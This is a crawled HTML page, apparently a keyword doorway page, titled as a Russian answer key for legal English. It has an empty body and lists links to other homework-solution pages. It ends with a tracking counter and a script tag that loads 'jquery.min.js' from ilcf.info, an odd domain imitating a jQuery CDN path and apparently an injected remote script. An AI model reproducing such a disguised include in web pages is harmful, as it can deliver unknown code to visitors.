

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lieghoh.rdisw.com/e8y-angliyskiy-yazyk-professionalnaya-leksika-yurista-reshebnik.html
body_size: 1888
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Английский язык профессиональная лексика юриста решебник - lieghoh.rdisw.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lieghoh.rdisw.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Английский язык профессиональная лексика юриста решебник</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="e8y-reshebnik-k-rabochey-tetradi-kaufman-9-klass-skachat.html">Решебник к рабочей тетради кауфман 9 класс скачать</a></li>
                                <li><a href="e8y-gdz-po-algebre-10-11-klass-kolmogorova-str-335.html">Гдз по алгебре 10-11 класс колмогорова стр 335</a></li>
                                <li><a href="e8y-referat-o-seme-rastovyh.html">Реферат о семье растовых</a></li>
                                <li><a href="e8y-voennaya-ipoteka-usloviya-referat.html">Военная ипотека условия реферат</a></li>
                                <li><a href="e8y-gdz-po-okruzhayuschemu-vahrushev-4-klass.html">Гдз по окружающему вахрушев 4 класс</a></li>
                                <li><a href="e8y-gotovye-domashnie-zadaniya-fizika-9.html">Готовые домашние задания физика 9</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="e8y-kuznecov-l-a-reshebnik-ryady.html">Кузнецов л a решебник ряды</a></li>
                                            <li><a href="e8y-reshebnik-po-angl-move-9-klas.html">Решебник по англ мове 9 клас</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="e8y-reshebnik-po-straightforward.html">Решебник по straightforward</a></li>
                                            <li><a href="e8y-reshebnik-po-prakticheskomu-kursu-angliyskogo-yazyka-arakin-5-kurs.html">Решебник по практическому курсу английского языка аракин 5 курс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="e8y-francais-en-perspective-3-klass-uchebnik-skachat-besplatno.html">Francais en perspective 3 класс учебник скачать бесплатно</a></li>
                                            <li><a href="e8y-uchebnik-angliyskogo-kuzovlev-reshebnik.html">Учебник английского кузовлев решебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="e8y-verigina-angliyskiy-yazyk-rabochaya-tetrad-5-klass-reshebnik.html">Веригина английский язык рабочая тетрадь 5 класс решебник</a></li>
                                            <li><a href="e8y-sochinenie-moy-klass-vigdorova.html">Сочинение мой класс вигдорова</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
